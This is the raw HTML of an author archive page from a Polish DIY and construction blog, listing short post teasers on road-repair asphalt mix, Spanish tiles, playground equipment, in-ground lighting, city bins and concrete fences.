                                            <img class="recent-post-tab-thumb-image" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/zjezdzalnia.jpg" alt="Jak wybrać wyposażenie do placu zabaw">
                                        </a>
                                    
                                <div class="media-body">
                                    <h4><a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133">Jak wybrać wyposażenie do placu zabaw</a>
                                                                                    <span>(1690)</span>
                                                                            </h4>
                                    
                                                                            <div class="entry-meta">
                                            <ul class="list-inline">
                                                <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                                <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                            </ul>
                                        </div>
                                                                    </div>
                            </div>

                                                    <div class="media">
                                                                        <a class="media-left" href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149">
                                            <img class="recent-post-tab-thumb-image" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/mieszanka-gutta.jpg" alt="Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg">
                                        </a>
                                    
                                <div class="media-body">
                                    <h4><a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149">Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg</a>
                                                                                    <span>(1671)</span>
                                                                            </h4>
                                    
                                                                            <div class="entry-meta">
                                            <ul class="list-inline">
                                                <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                                <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                            </ul>
                                        </div>
                                                                    </div>
                            </div>

                                    </div>
            </div>                        </div>
                                    </div> <!-- .sidebar-contents -->
            </div> <!-- /#sidebar-wrapper -->
        
        
<div class="header-wrapper navbar-fixed-top">
    
<div class="header-top-wrapper">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="header-top-contents">
                    <div class="contact-info-wrapper">

                                                    <a id="mobile-trigger" href="#" class="menu-toggle"><i class="fa fa-bars"></i></a>
                                                
                                                    <div class="header-menu hidden-xs">
                                                            </div>
                                                
                                            </div>

                                        
                    
                                    </div>
            </div> <!-- .col-md-12 -->
        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!-- .header-top-wrapper -->
    
    <div class="navbar-header visible-xs">
        <div class="container">
                            <div class="search-box-wrap">
                    <div class="search-icon"></div>
                    <form role="search" method="get" id="searchform" class="search-form" action="https://www.buduj-sam.pl/">
        <input type="text" class="form-control" value="" name="s" id="s" placeholder="Search"/>
        <button type="submit"><i class="fa fa-search"></i></button>
        <input type="hidden" value="post" name="post_type" />
    </form>                </div>
            
            <button type="button" class="navbar-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            
            <div class="navbar-brand">
                <h1>
                    
<a href="https://www.buduj-sam.pl/" title="Buduj sam">
    
        <img class="site-logo hidden-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>

        <img class="site-logo visible-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>
        
        
                    
    </a>                </h1>
            </div> <!-- .navbar-brand -->
        </div>
    </div> <!-- .navbar-header -->

    <nav class="navbar navbar-default">
        <div class="menu-close visible-xs"><i class="fa fa-times"></i></div>
        <div class="main-menu-wrapper">
            <div class="container">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header hidden-xs">
                    <div class="navbar-brand">
                        <h1>
                            
<a href="https://www.buduj-sam.pl/" title="Buduj sam">
    
        <img class="site-logo hidden-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>

        <img class="site-logo visible-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>
        
        
                    
    </a>                        </h1>
                    </div> <!-- .navbar-brand -->
                </div> <!-- .navbar-header -->

                <div class="clearfix">
                                            <div class="search-box-wrap pull-right hidden-xs">
                            <div class="search-icon"></div>
                            <form role="search" method="get" id="searchform" class="search-form" action="https://www.buduj-sam.pl/">
        <input type="text" class="form-control" value="" name="s" id="s" placeholder="Search"/>
        <button type="submit"><i class="fa fa-search"></i></button>
        <input type="hidden" value="post" name="post_type" />
    </form>                        </div>
                                        
                    <div class="main-menu">
                        <ul id="menu-primary-menu" class="menu nav navbar-nav navbar-right"><li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1433  has-menu-child"><a title="Home" href="https://www.buduj-sam.pl/">Home</a></li>
<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1522  has-mega-menu has-menu-child"><a title="Narzędzia" href="https://www.buduj-sam.pl/category/narzedzia">Narzędzia</a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523  has-mega-menu has-menu-child"><a title="Materiały ogólnobudowlane" href="https://www.buduj-sam.pl/category/materialy-ogolnobudowlane">Materiały ogólnobudowlane</a></li>
<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1524  has-mega-menu has-menu-child"><a title="Stolarka" href="https://www.buduj-sam.pl/category/stolarka">Stolarka</a></li>
<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1525  has-mega-menu has-menu-child"><a title="Oświetlenie" href="https://www.buduj-sam.pl/category/oswietlenie">Oświetlenie</a></li>
</ul>                    </div>
                </div> <!-- /navbar-collapse -->
            </div> <!-- .container -->
        </div> <!-- .main-menu-wrapper -->
    </nav>

    
    </div> <!-- .header-wrapper -->
        <div id="page-content-wrapper">
        

<!--page title start-->
<section class="page-title " role="banner">
    <div class="container">
                    <h2>Posts of: admin</h2>
                <div class="tt-breadcrumb">
                    <ul class="breadcrumb">
            <li>
                <a href="https://www.buduj-sam.pl">Home</a>
            </li>
            <li class="active">
                Posts by:  admin  
            </li>
        </ul>
            </div>
    </div><!-- .container -->
</section> <!-- page-title --><div class="blog-wrapper news-wrapper">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<main id="main" class="posts-content" role="main">
					
						<div class="post-author">
							<div class="media">
							    <div class="media-left">
							        <img alt='' src='https://secure.gravatar.com/avatar/cb1096c3f75a9f72421cc4b80e9fa2263a97b055ad42e5d7c60ad7aa11f4d9ff?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb1096c3f75a9f72421cc4b80e9fa2263a97b055ad42e5d7c60ad7aa11f4d9ff?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' fetchpriority='high' decoding='async'/>							    </div>
							    
							    <div class="media-body">
									<div class="author-info">
									    <div class="author-intro">
						                    <h2>admin</h2>
						                    <span class="post-count">Total Post: 50</span>
						                    <p></p>
						                </div>
										
										
								    </div>
							    </div>
							</div> <!-- .media -->
						</div> <!-- .post-author -->

						
							
<article id="post-149" class="post-wrapper post-149 post type-post status-publish format-standard has-post-thumbnail hentry category-gospodarka-komunalna tag-artykul-eksperta tag-mieszanka-asfaltowa" itemscope itemtype="https://schema.org/Article">
    <header class="featured-wrapper">
        <div class="entry-meta">
            <ul class="list-inline">
                <li><span class="posted-in">            <a class="gospodarka-komunalna" href="https://www.buduj-sam.pl/category/gospodarka-komunalna" rel="category tag" style="background-color: #eeee22">Gospodarka komunalna</a>
        </span></li>
                <li>
                                            <span class="right"><a href="#" class="zilla-likes" id="zilla-likes-149" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>
                                    </li>
                <li>
                    <span class="post-comments-number">
                        <i class="fa fa-comment-o"></i><span>Closed</span>                    </span>
                </li>
                <li><span><i class="fa fa-newspaper-o"></i>4 min read</span></li>
            </ul>
        </div> <!-- .entry-meta -->

        <div class="entry-header">
            <h2 class="entry-title"><a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149" rel="bookmark">Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg</a></h2>        </div><!-- /.entry-header -->
        
        
        <ul class="entry-meta list-inline clearfix">
                            <li>
                    <span class="author vcard">
                        <i class="fa fa-user"></i><a class="url fn n" href="https://www.buduj-sam.pl/author/admin">admin</a>                    </span>
                </li>
            
                            <li>
                    <i class="fa fa-calendar"></i><a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149" rel="bookmark">7 maja 2014</a>
                </li>
            
                    </ul>
    
        
                    <div class="post-thumbnail">
                                    
                    <img width="350" height="350" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/mieszanka-gutta.jpg" class="img-responsive wp-post-image" alt="Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg" decoding="async" srcset="https://www.buduj-sam.pl/wp-content/uploads/2014/05/mieszanka-gutta.jpg 400w, https://www.buduj-sam.pl/wp-content/uploads/2014/05/mieszanka-gutta-150x150.jpg 150w, https://www.buduj-sam.pl/wp-content/uploads/2014/05/mieszanka-gutta-300x300.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" />
                            </div><!-- .post-thumbnail -->
            </header><!-- /.featured-wrapper -->
    
    <div class="blog-content">
        <div class="entry-content">
            <p style="text-align: justify;"><strong>Ubytki w drogach to temat, który jest zawsze aktualny. Do walki z tą plagą służą między innymi specjalne mieszanki mieneralno-asfaltowe przeznaczone do miejscowych napraw nawierzchni dróg na zimno. Nie ważne, czy mamy do czynienia z dziurą powstałą na skutek erozji, mrozów czy też z różnego rodzaju wyrwami i wybojami. Za pomocą tej mieszanki można nie tylko łatać dziury, ale i uszkodzone krawędzi dróg, ponadto nadaje się ona do wyrównywania nawierzchni – np. przy studzienkach kanalizacyjnych.</strong> <a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149#more-149" class="more-link"><span class="readmore">Details<i class="fa fa-angle-double-right" aria-hidden="true"></i></span></a></p>
        </div><!-- .entry-content -->
            </div><!-- /.blog-content -->
</article>
						
							
<article id="post-144" class="post-wrapper post-144 post type-post status-publish format-standard has-post-thumbnail hentry category-lazienki tag-artykul-eksperta tag-plytki-hiszpanskie" itemscope itemtype="https://schema.org/Article">
    <header class="featured-wrapper">
        <div class="entry-meta">
            <ul class="list-inline">
                <li><span class="posted-in">            <a class="lazienki" href="https://www.buduj-sam.pl/category/lazienki" rel="category tag" style="">Łazienki</a>
        </span></li>
                <li>
                                            <span class="right"><a href="#" class="zilla-likes" id="zilla-likes-144" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>
                                    </li>
                <li>
                    <span class="post-comments-number">
                        <i class="fa fa-comment-o"></i><span>Closed</span>                    </span>
                </li>
                <li><span><i class="fa fa-newspaper-o"></i>3 min read</span></li>
            </ul>
        </div> <!-- .entry-meta -->

        <div class="entry-header">
            <h2 class="entry-title"><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144" rel="bookmark">Czym wyróżniają się hiszpańskie płytki ceramiczne</a></h2>        </div><!-- /.entry-header -->
        
        
        <ul class="entry-meta list-inline clearfix">
                            <li>
                    <span class="author vcard">
                        <i class="fa fa-user"></i><a class="url fn n" href="https://www.buduj-sam.pl/author/admin">admin</a>                    </span>
                </li>
            
                            <li>
                    <i class="fa fa-calendar"></i><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144" rel="bookmark">7 maja 2014</a>
                </li>
            
                    </ul>
    
        
                    <div class="post-thumbnail">
                                    
                    <img width="516" height="350" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/plytki-hiszpanskie.jpg" class="img-responsive wp-post-image" alt="Czym wyróżniają się hiszpańskie płytki ceramiczne" decoding="async" srcset="https://www.buduj-sam.pl/wp-content/uploads/2014/05/plytki-hiszpanskie.jpg 980w, https://www.buduj-sam.pl/wp-content/uploads/2014/05/plytki-hiszpanskie-300x203.jpg 300w" sizes="(max-width: 516px) 100vw, 516px" />
                            </div><!-- .post-thumbnail -->
            </header><!-- /.featured-wrapper -->
    
    <div class="blog-content">
        <div class="entry-content">
            <p class="western" style="line-height: 150%; text-align: justify;"><b>Na co zwracamy uwagę, wybierając płytki ceramiczne? Nie ważne, czy mają mieć one zastosowanie w łazience, w kuchni, w salonie czy na tarasie &#8211; zawsze zwracamy uwagę przede wszystkim na walory estetyczne oraz na parametry jakościowe. Niestety, często klient musi wybierać między jakością a wyglądem. Jeśli chcemy uniknąć takiego dylematu, sięgnijmy po hiszpańskie płytki ceramiczne, które nie bez powodu uznawane są za jedne z najlepszych na całym świecie.</b> <a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144#more-144" class="more-link"><span class="readmore">Details<i class="fa fa-angle-double-right" aria-hidden="true"></i></span></a></p>
        </div><!-- .entry-content -->
            </div><!-- /.blog-content -->
</article>
						
							
<article id="post-133" class="post-wrapper post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-i-rekreacja tag-artykul-eksperta tag-hustawki tag-place-zabaw tag-zjezdzalnie" itemscope itemtype="https://schema.org/Article">
    <header class="featured-wrapper">
        <div class="entry-meta">
            <ul class="list-inline">
                <li><span class="posted-in">            <a class="sport-i-rekreacja" href="https://www.buduj-sam.pl/category/sport-i-rekreacja" rel="category tag" style="">Sport i rekreacja</a>
        </span></li>
                <li>
                                            <span class="right"><a href="#" class="zilla-likes" id="zilla-likes-133" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>
                                    </li>
                <li>
                    <span class="post-comments-number">
                        <i class="fa fa-comment-o"></i><span>Closed</span>                    </span>
                </li>
                <li><span><i class="fa fa-newspaper-o"></i>3 min read</span></li>
            </ul>
        </div> <!-- .entry-meta -->

        <div class="entry-header">
            <h2 class="entry-title"><a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133" rel="bookmark">Jak wybrać wyposażenie do placu zabaw</a></h2>        </div><!-- /.entry-header -->
        
        
        <ul class="entry-meta list-inline clearfix">
                            <li>
                    <span class="author vcard">
                        <i class="fa fa-user"></i><a class="url fn n" href="https://www.buduj-sam.pl/author/admin">admin</a>                    </span>
                </li>
            
                            <li>
                    <i class="fa fa-calendar"></i><a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133" rel="bookmark">7 maja 2014</a>
                </li>
            
                    </ul>
    
        
                    <div class="post-thumbnail">
                                    
                    <img width="351" height="350" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/zjezdzalnia.jpg" class="img-responsive wp-post-image" alt="Jak wybrać wyposażenie do placu zabaw" decoding="async" loading="lazy" srcset="https://www.buduj-sam.pl/wp-content/uploads/2014/05/zjezdzalnia.jpg 600w, https://www.buduj-sam.pl/wp-content/uploads/2014/05/zjezdzalnia-150x150.jpg 150w, https://www.buduj-sam.pl/wp-content/uploads/2014/05/zjezdzalnia-300x300.jpg 300w" sizes="auto, (max-width: 351px) 100vw, 351px" />
                            </div><!-- .post-thumbnail -->
            </header><!-- /.featured-wrapper -->
    
    <div class="blog-content">
        <div class="entry-content">
            <h1 class="western" style="text-align: justify;"></h1>
<p class="western" style="line-height: 150%; text-align: justify;"><b>Plac zabaw to miejsce, które musi być przyjazne dla dzieci. A co kryje się pod słowem „przyjazne”? Musi być przede wszystkim bezpieczny oraz atrakcyjny dla użytkowników. Ponadto, powinien on dostarczać nie tylko mnóstwo zabawy, ale i nauki oraz rozwoju koordynacji ruchowej. Dlatego tak ważny jest odpowiedni dobór wyposażenia tego miejsca.</b> <a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133#more-133" class="more-link"><span class="readmore">Details<i class="fa fa-angle-double-right" aria-hidden="true"></i></span></a></p>
        </div><!-- .entry-content -->
            </div><!-- /.blog-content -->
</article>
						
							
<article id="post-130" class="post-wrapper post-130 post type-post status-publish format-standard has-post-thumbnail hentry category-oswietlenie tag-artykul-eksperta tag-oprawy-najazdowe" itemscope itemtype="https://schema.org/Article">
    <header class="featured-wrapper">
        <div class="entry-meta">
            <ul class="list-inline">
                <li><span class="posted-in">            <a class="oswietlenie" href="https://www.buduj-sam.pl/category/oswietlenie" rel="category tag" style="">Oświetlenie</a>
        </span></li>
                <li>
                                            <span class="right"><a href="#" class="zilla-likes" id="zilla-likes-130" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>
                                    </li>
                <li>
                    <span class="post-comments-number">
                        <i class="fa fa-comment-o"></i><span>Closed</span>                    </span>
                </li>
                <li><span><i class="fa fa-newspaper-o"></i>3 min read</span></li>
            </ul>
        </div> <!-- .entry-meta -->

        <div class="entry-header">
            <h2 class="entry-title"><a href="https://www.buduj-sam.pl/wlasciwosci-opraw-najazdowych/130" rel="bookmark">Właściwości opraw najazdowych</a></h2>        </div><!-- /.entry-header -->
        
        
        <ul class="entry-meta list-inline clearfix">
                            <li>
                    <span class="author vcard">
                        <i class="fa fa-user"></i><a class="url fn n" href="https://www.buduj-sam.pl/author/admin">admin</a>                    </span>
                </li>
            
                            <li>
                    <i class="fa fa-calendar"></i><a href="https://www.buduj-sam.pl/wlasciwosci-opraw-najazdowych/130" rel="bookmark">6 maja 2014</a>
                </li>
            
                    </ul>
    
        
                    <div class="post-thumbnail">
                                    
                    <img width="300" height="300" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/oprawy-najazdowe.jpg" class="img-responsive wp-post-image" alt="Właściwości opraw najazdowych" decoding="async" loading="lazy" srcset="https://www.buduj-sam.pl/wp-content/uploads/2014/05/oprawy-najazdowe.jpg 300w, https://www.buduj-sam.pl/wp-content/uploads/2014/05/oprawy-najazdowe-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />
                            </div><!-- .post-thumbnail -->
            </header><!-- /.featured-wrapper -->
    
    <div class="blog-content">
        <div class="entry-content">
            <p class="western" style="text-align: justify;">
<p class="western" style="line-height: 150%; text-align: justify;"><b>Do tego, jak ważne jest oświetlenie ogrodu i całej posesji nie trzeba przekonywać żadnego właściciela takiej nieruchomości. Zapewnia ono łatwe poruszanie się w ciemności zarówno domownikom, jak i osobom kierującym pojazdami. Skuteczność oświetlenia zależy od tego, jakie zastosuje się rozwiązania świetlne. Możliwości jest wiele – wszystko zależy od tego, jaką przestrzeń chcemy oświetlać. Oprawy najazdowe to jeden z ciekawszych pomysłów na efektowne i skuteczne oświetlenie zewnętrzne. Montuje się je pod nawierzchnią, dzięki czemu są one na tej samej wysokości, co droga, ścieżka czy trawnik. Co najważniejsze, w zależności od modelu są one dostosowane do różnych rodzajów świetlówek, w tym halogenowych oraz coraz popularniejszych LED.<br />
</b> <a href="https://www.buduj-sam.pl/wlasciwosci-opraw-najazdowych/130#more-130" class="more-link"><span class="readmore">Details<i class="fa fa-angle-double-right" aria-hidden="true"></i></span></a></p>
        </div><!-- .entry-content -->
            </div><!-- /.blog-content -->
</article>
						
							
<article id="post-124" class="post-wrapper post-124 post type-post status-publish format-standard has-post-thumbnail hentry category-gospodarka-komunalna tag-artykul-eksperta tag-metalowy-kosz" itemscope itemtype="https://schema.org/Article">
    <header class="featured-wrapper">
        <div class="entry-meta">
            <ul class="list-inline">
                <li><span class="posted-in">            <a class="gospodarka-komunalna" href="https://www.buduj-sam.pl/category/gospodarka-komunalna" rel="category tag" style="background-color: #eeee22">Gospodarka komunalna</a>
        </span></li>
                <li>
                                            <span class="right"><a href="#" class="zilla-likes" id="zilla-likes-124" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>
                                    </li>
                <li>
                    <span class="post-comments-number">
                        <i class="fa fa-comment-o"></i><span>Closed</span>                    </span>
                </li>
                <li><span><i class="fa fa-newspaper-o"></i>4 min read</span></li>
            </ul>
        </div> <!-- .entry-meta -->

        <div class="entry-header">
            <h2 class="entry-title"><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-stalowe-kosze-miejskie/124" rel="bookmark">Czym wyróżniają się stalowe kosze miejskie</a></h2>        </div><!-- /.entry-header -->
        
        
        <ul class="entry-meta list-inline clearfix">
                            <li>
                    <span class="author vcard">
                        <i class="fa fa-user"></i><a class="url fn n" href="https://www.buduj-sam.pl/author/admin">admin</a>                    </span>
                </li>
            
                            <li>
                    <i class="fa fa-calendar"></i><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-stalowe-kosze-miejskie/124" rel="bookmark">6 maja 2014</a>
                </li>
            
                    </ul>
    
        
                    <div class="post-thumbnail">
                                    
                    <img width="300" height="300" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/metalowy-kosz.jpg" class="img-responsive wp-post-image" alt="Czym wyróżniają się stalowe kosze miejskie" decoding="async" loading="lazy" srcset="https://www.buduj-sam.pl/wp-content/uploads/2014/05/metalowy-kosz.jpg 300w, https://www.buduj-sam.pl/wp-content/uploads/2014/05/metalowy-kosz-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />
                            </div><!-- .post-thumbnail -->
            </header><!-- /.featured-wrapper -->
    
    <div class="blog-content">
        <div class="entry-content">
            <p class="western" style="line-height: 150%; text-align: justify;"><b>Kosze na śmieci są niezbędnym elementem każdego miasta. Ustawia się je na przystankach autobusowych, przed blokami, przy ulicach, skwerach, na placach zabaw, a także w parkach. Skoro tak wiele musi ich znajdować się w każdym mieście, warto zadbać także o to, by nie pełniły one jedynie funkcji porządkowej, ale także estetyczną. W tym celu warto decydować się na ustawianie koszy miejskich wykonanych z metalu. Cechują się one nie tylko funkcjonalnością, ale i estetycznym designem, który doskonale współgra z każdym tłem.</b> <a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-stalowe-kosze-miejskie/124#more-124" class="more-link"><span class="readmore">Details<i class="fa fa-angle-double-right" aria-hidden="true"></i></span></a></p>
        </div><!-- .entry-content -->
            </div><!-- /.blog-content -->
</article>
						
							
<article id="post-120" class="post-wrapper post-120 post type-post status-publish format-standard has-post-thumbnail hentry category-gospodarka-komunalna tag-artykul-eksperta tag-kosz-na-odchody-psa" itemscope itemtype="https://schema.org/Article">
    <header class="featured-wrapper">
        <div class="entry-meta">
            <ul class="list-inline">
                <li><span class="posted-in">            <a class="gospodarka-komunalna" href="https://www.buduj-sam.pl/category/gospodarka-komunalna" rel="category tag" style="background-color: #eeee22">Gospodarka komunalna</a>
        </span></li>
                <li>
                                            <span class="right"><a href="#" class="zilla-likes" id="zilla-likes-120" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>
                                    </li>
                <li>
                    <span class="post-comments-number">
                        <i class="fa fa-comment-o"></i><span>Closed</span>                    </span>
                </li>
                <li><span><i class="fa fa-newspaper-o"></i>3 min read</span></li>
            </ul>
        </div> <!-- .entry-meta -->

        <div class="entry-header">
            <h2 class="entry-title"><a href="https://www.buduj-sam.pl/kosze-na-psie-odchody-metoda-na-czyste-trawniki/120" rel="bookmark">Kosze na psie odchody – metoda na czyste trawniki</a></h2>        </div><!-- /.entry-header -->
        
        
        <ul class="entry-meta list-inline clearfix">
                            <li>
                    <span class="author vcard">
                        <i class="fa fa-user"></i><a class="url fn n" href="https://www.buduj-sam.pl/author/admin">admin</a>                    </span>
                </li>
            
                            <li>
                    <i class="fa fa-calendar"></i><a href="https://www.buduj-sam.pl/kosze-na-psie-odchody-metoda-na-czyste-trawniki/120" rel="bookmark">6 maja 2014</a>
                </li>
            
                    </ul>
    
        
                    <div class="post-thumbnail">
                                    
                    <img width="300" height="300" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/kosz-na-psie-odchody.jpg" class="img-responsive wp-post-image" alt="Kosze na psie odchody – metoda na czyste trawniki" decoding="async" loading="lazy" srcset="https://www.buduj-sam.pl/wp-content/uploads/2014/05/kosz-na-psie-odchody.jpg 300w, https://www.buduj-sam.pl/wp-content/uploads/2014/05/kosz-na-psie-odchody-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />
                            </div><!-- .post-thumbnail -->
            </header><!-- /.featured-wrapper -->
    
    <div class="blog-content">
        <div class="entry-content">
            <p class="western" style="line-height: 150%; text-align: justify;"><b>Czy może coś bardziej zepsuć przyjemność spacerów niż psie odchody czające się na trawnikach i innych terenach zielonych? A przecież można w prosty, wygodny i szybki sposób walczyć z plagą takich zanieczyszczeń. Wystarczy poustawiać przy osiedlowych trawnikach i skwerach specjalne kosze na psie odchody. Takie pojemnik warto sprawić sobie także na własnym podwórku, po którym biega czworonożny przyjaciel &#8211; tym bardziej, że kosze na psie odchody charakteryzują się estetycznym i ciekawym wyglądem. </b> <a href="https://www.buduj-sam.pl/kosze-na-psie-odchody-metoda-na-czyste-trawniki/120#more-120" class="more-link"><span class="readmore">Details<i class="fa fa-angle-double-right" aria-hidden="true"></i></span></a></p>
        </div><!-- .entry-content -->
            </div><!-- /.blog-content -->
</article>
						
							
<article id="post-115" class="post-wrapper post-115 post type-post status-publish format-standard has-post-thumbnail hentry category-park-i-ogrod tag-artykul-eksperta tag-ogrodzenie-z-betonu" itemscope itemtype="https://schema.org/Article">
    <header class="featured-wrapper">
        <div class="entry-meta">
            <ul class="list-inline">
                <li><span class="posted-in">            <a class="park-i-ogrod" href="https://www.buduj-sam.pl/category/park-i-ogrod" rel="category tag" style="">Park i ogród</a>
        </span></li>
                <li>
                                            <span class="right"><a href="#" class="zilla-likes" id="zilla-likes-115" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>
                                    </li>
                <li>
                    <span class="post-comments-number">
                        <i class="fa fa-comment-o"></i><span>Closed</span>                    </span>
                </li>
                <li><span><i class="fa fa-newspaper-o"></i>4 min read</span></li>
            </ul>
        </div> <!-- .entry-meta -->

        <div class="entry-header">
            <h2 class="entry-title"><a href="https://www.buduj-sam.pl/zalety-ogrodzenia-betonowego/115" rel="bookmark">Zalety ogrodzenia betonowego</a></h2>        </div><!-- /.entry-header -->
        
        
        <ul class="entry-meta list-inline clearfix">
                            <li>
                    <span class="author vcard">
                        <i class="fa fa-user"></i><a class="url fn n" href="https://www.buduj-sam.pl/author/admin">admin</a>                    </span>
                </li>
            
                            <li>
                    <i class="fa fa-calendar"></i><a href="https://www.buduj-sam.pl/zalety-ogrodzenia-betonowego/115" rel="bookmark">6 maja 2014</a>
                </li>
            
                    </ul>
    
        
                    <div class="post-thumbnail">
                                    
                    <img width="439" height="350" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/ogrodzenie-betonowe.jpg" class="img-responsive wp-post-image" alt="Zalety ogrodzenia betonowego" decoding="async" loading="lazy" srcset="https://www.buduj-sam.pl/wp-content/uploads/2014/05/ogrodzenie-betonowe.jpg 564w, https://www.buduj-sam.pl/wp-content/uploads/2014/05/ogrodzenie-betonowe-300x239.jpg 300w" sizes="auto, (max-width: 439px) 100vw, 439px" />
                            </div><!-- .post-thumbnail -->
            </header><!-- /.featured-wrapper -->
    
    <div class="blog-content">
        <div class="entry-content">
            <h1 class="western" style="text-align: justify;"></h1>
<p class="western" style="line-height: 150%; text-align: justify;"><b>Beton to materiał, który na pierwszy rzut oka kojarzy się z miejskim zgiełkiem i wysoko rozwiniętą cywilizacją. A jednak doskonale może on współgrać z zielenią ogrodu – zarówno tego nowoczesnego i symetrycznego, jak i naturalistycznego, który charakteryzuje się pozornym nieporządkiem. Przykładem mogą być betonowe ogrodzenia, które doskonale sprawdzą się nie tylko do tego, by okalać ogród, ale i całe posesje. </b> <a href="https://www.buduj-sam.pl/zalety-ogrodzenia-betonowego/115#more-115" class="more-link"><span class="readmore">Details<i class="fa fa-angle-double-right" aria-hidden="true"></i></span></a></p>
        </div><!-- .entry-content -->
            </div><!-- /.blog-content -->
</article>
						
							
<article id="post-111" class="post-wrapper post-111 post type-post status-publish format-standard has-post-thumbnail hentry category-narzedzia tag-powietrza tag-sprezarki" itemscope itemtype="https://schema.org/Article">
    <header class="featured-wrapper">
        <div class="entry-meta">
            <ul class="list-inline">
                <li><span class="posted-in">            <a class="narzedzia" href="https://www.buduj-sam.pl/category/narzedzia" rel="category tag" style="background-color: #dd3333">Narzędzia</a>
        </span></li>
                <li>
                                            <span class="right"><a href="#" class="zilla-likes" id="zilla-likes-111" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>
                                    </li>
                <li>
                    <span class="post-comments-number">
                        <i class="fa fa-comment-o"></i><span>Closed</span>                    </span>
                </li>
                <li><span><i class="fa fa-newspaper-o"></i>11 min read</span></li>
            </ul>
        </div> <!-- .entry-meta -->

        <div class="entry-header">
            <h2 class="entry-title"><a href="https://www.buduj-sam.pl/sprezarki-powietrza-online/111" rel="bookmark">Sprężarki powietrza online</a></h2>        </div><!-- /.entry-header -->
        
        
        <ul class="entry-meta list-inline clearfix">
                            <li>
                    <span class="author vcard">
                        <i class="fa fa-user"></i><a class="url fn n" href="https://www.buduj-sam.pl/author/admin">admin</a>                    </span>
                </li>
            
                            <li>
                    <i class="fa fa-calendar"></i><a href="https://www.buduj-sam.pl/sprezarki-powietrza-online/111" rel="bookmark">18 grudnia 2013</a>
                </li>
            
